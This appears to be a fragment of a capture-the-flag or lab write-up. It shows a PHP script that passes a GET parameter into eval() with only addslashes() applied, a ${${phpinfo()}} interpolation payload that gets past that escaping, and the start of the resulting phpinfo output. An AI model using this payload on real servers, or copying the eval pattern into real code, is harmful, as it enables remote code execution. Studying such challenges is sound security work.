 <?php
highlight_file(__FILE__);
$str = @(string)$_GET['str'];
echo $str;
eval('$str = "'.addslashes($str).'";');
?> ${${phpinfo()}}
PHP Version 7.0.12
System
Build Date
Compiler
Architecture